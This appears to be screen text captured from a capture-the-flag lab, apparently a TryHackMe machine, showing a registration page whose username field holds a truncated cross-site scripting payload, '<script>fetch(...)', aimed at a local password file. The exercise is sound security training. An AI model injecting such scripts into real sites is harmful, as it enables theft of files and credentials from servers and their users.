 whyhackme.thm/register.php
OffSec Kali Linux Hack The Box :: Hack T… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
If you are new to this website you may register here.
Please enter your desired username:
<script>fetch("http://127.0.0.1/dir/pass.tx
Enter your password:
Submit Query